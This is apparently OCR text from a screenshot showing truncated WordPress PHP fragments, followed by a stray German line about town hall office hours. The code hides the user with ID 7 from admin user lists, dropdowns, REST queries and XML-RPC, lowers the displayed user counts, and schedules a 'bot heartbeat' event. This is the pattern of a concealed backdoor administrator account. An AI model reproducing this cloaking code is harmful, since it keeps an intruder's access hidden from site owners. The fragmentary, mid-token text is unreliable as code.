
' ); $not_in[] = 7; $q->set( 'author__not_in', array_unique(
ject(); if ( $author instanceof WP_User && (int) $author->ID === 7 )
( $q ) { if ( current_user_can( 'manage_options' ) ) { return; }
rrent_user_can( 'manage_options' ) ) { return; } $exclude =
'wp_dropdown_users_args', function( $a ) { $exclude = isset(
$a; } ); add_filter( 'rest_user_query', function( $args, $request ) {
tval', $exclude ) ); return $args; }, 10, 2 ); add_filter(
|$)#', $route ) ) { return new WP_Error( 'rest_user_invalid_id',
t( $methods['wp.getUsers'], $methods['wp.getUser'],
 $args['exclude'] ) ? (array) $args['exclude'] : array();
hp', function() { echo '
'; } ); add_filter( 'views_users', function(
\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')';
_exists( 'wp_schedule_single_event' ) ) { return; } if ( !
heartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat',
chstunde Rathaus Unadingen jeden Dienstag 18:30 - 20:00